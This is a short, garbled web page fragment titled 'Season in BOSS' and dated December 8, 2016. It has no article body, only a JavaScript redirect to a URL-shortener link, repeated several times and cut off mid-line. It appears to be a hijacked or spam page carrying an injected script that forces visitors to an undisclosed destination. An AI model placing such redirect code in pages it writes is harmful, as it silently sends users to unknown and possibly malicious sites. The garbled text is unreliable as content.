
Season in BOSS
December 8, 2016
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...